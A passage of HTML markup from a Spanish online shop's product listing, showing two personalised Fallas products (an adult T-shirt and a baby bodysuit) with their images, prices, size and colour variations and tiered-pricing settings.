                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7286" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/camiseta-fallera-ningu-que-ho-passe-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/camiseta-fallera-ningu-que-ho-passe-personalizable/" title="Camiseta Fallera &quot;Ningú que ho passe&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="236" src="https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-445x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camiseta Fallera &quot;Ningú que ho passe&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-445x300.jpg 445w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-scaled-595x401.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-768x518.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-1536x1036.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-2048x1381.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-450x303.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="236" src="https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-445x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-445x300.jpg 445w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-scaled-595x401.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-768x518.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-1536x1036.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-2048x1381.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-450x303.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/camiseta-fallera-ningu-que-ho-passe-personalizable/" title="Camiseta Fallera &quot;Ningú que ho passe&quot;. Personalizable">
            Camiseta Fallera «Ningú que ho passe». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7286"
			  data-parent-id="7286">
			<span class="woocommerce-Price-amount amount"><bdi>18,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7286" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_talla-adultos&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;camiseta ning\u00fa que ho passe-nombre&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-scaled.jpg&quot;,&quot;alt&quot;:&quot;camiseta ning\u00fa que ho passe-nombre&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-scaled-595x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-scaled-595x401.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-445x300.jpg 445w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-768x518.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-1536x1036.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-2048x1381.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-450x303.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1726,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-445x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:236,&quot;src_w&quot;:595,&quot;src_h&quot;:401},&quot;image_id&quot;:7366,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7297,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7286,&quot;add_to_cart_txt&quot;:&quot;Leer m\u00e1s&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-445x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;Agotado&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-talla-adultos-wrap-child" data-pa_name="talla-adultos"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="talla-adultos" data-act="0" rel="nofollow">L</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="talla-adultos" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="talla-adultos" data-act="0" rel="nofollow">S</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7286"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7297"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Sin existencias                    </p>
                </div>
        
</div>


<div class="product type-product post-7325 status-publish first onbackorder product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-body product_tag-fallas product_tag-fallas-gandia product_tag-mis-primeras-fllas product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/body-fallera-manga-corta-mis-primeras-fallas-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7325" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7325" data-product_sku="" aria-label="Elige las opciones para &ldquo;Body Fallera manga corta &quot;Mis primeras Fallas&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7325" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7325" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/body-fallera-manga-corta-mis-primeras-fallas-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/body-fallera-manga-corta-mis-primeras-fallas-personalizable/" title="Body Fallera manga corta &quot;Mis primeras Fallas&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="346" src="https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-450x445.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Fallera manga corta &quot;Mis primeras Fallas&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-450x445.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-595x588.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-304x300.jpg 304w, https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-768x759.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-1536x1517.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-2048x2023.jpg 2048w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/body-fallera-manga-corta-mis-primeras-fallas-personalizable/" title="Body Fallera manga corta &quot;Mis primeras Fallas&quot;. Personalizable">
            Body Fallera manga corta «Mis primeras Fallas». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7325"
			  data-parent-id="7325">
			<span class="woocommerce-Price-amount amount"><bdi>13,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7325" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_talla-bebes&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:13.95,&quot;display_regular_price&quot;:13.95,&quot;image&quot;:{&quot;title&quot;:&quot;body mis primeras fallas&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas.jpg&quot;,&quot;alt&quot;:&quot;body mis primeras fallas&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-595x588.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-595x588.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-304x300.jpg 304w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-768x759.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-1536x1517.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-2048x2023.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-450x445.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas.jpg&quot;,&quot;full_src_w&quot;:2550,&quot;full_src_h&quot;:2519,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-450x445.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:346,&quot;src_w&quot;:595,&quot;src_h&quot;:588},&quot;image_id&quot;:7374,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7326,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7325,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-450x445.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-talla-bebes-wrap-child" data-pa_name="talla-bebes"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="talla-bebes" rel="nofollow">Talla bebes</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-0-a-6-meses " data-name="0 a 6 meses" title="0 a 6 meses" data-value="0-a-6-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">0 a 6 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-12-a-18-meses " data-name="12 a 18 meses" title="12 a 18 meses" data-value="12-a-18-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">12 a 18 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-18-a-24-meses " data-name="18 a 24 meses" title="18 a 24 meses" data-value="18-a-24-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">18 a 24 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-6-a-12-meses " data-name="6 a 9 meses" title="6 a 9 meses" data-value="6-a-12-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">6 a 9 meses</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} 